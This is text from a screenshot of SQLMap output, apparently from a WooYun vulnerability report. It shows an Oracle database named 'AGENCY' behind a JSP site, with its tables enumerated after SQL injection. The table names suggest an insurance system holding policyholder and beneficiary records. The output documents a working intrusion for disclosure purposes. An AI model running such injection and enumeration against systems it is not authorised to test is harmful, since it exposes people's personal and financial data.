 管理员: SQLMap
[21:10:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:10:15] [INFO] fetching tables for database: 'AGENCY'
[21:10:15] [INFO] the SQL query used returns 113 entries
Database: AGENCY
[113 tables]
+----------------------------+
¦ A ¦
¦ AIPLIST ¦
¦ AIPNOEMPTYLIST ¦
¦ AIPREFINELIST ¦
¦ AIPUNUSEDLIST ¦
¦ ERRMESSAGE ¦
¦ HYXCUSTOMERINFO ¦
¦ JYXCUSTOMERINFO ¦
¦ LACOM ¦
¦ LACOMFROMCORE ¦
¦ LACOMPROTOCOL ¦
¦ LACOMTOAGENT ¦
¦ LACOMTOAGENTB ¦
¦ LBAPPNT ¦
¦ LBBNF ¦
¦ LBCONT ¦
¦ LBINSURED ¦
¦ LBPOL ¦
¦ LCADDRESS ¦
¦ LCAGENTCOMRECONCILIATION ¦
¦ LCAPPLYANDAPPROVEINFO ¦
¦ LCAPPNT ¦
¦ LCAPPNTTEMP ¦
¦ LCBNF ¦
¦ LCBNFTEMP ¦
¦ LCBORROWACCIDENTCHANGE ¦
¦ LCBORROWACCIDENTCLAIM ¦
¦ LCBPO ¦
¦ LCCHECKDEALLOG ¦
¦ LCCONT ¦
¦ LCCONTDELETE ¦
¦ LCCONTLOG ¦
¦ LCCONTTEMP ¦
¦ LCCONTTOPRTREQ ¦
¦ LCCONTTRACETOPAY ¦
www.wooyun.org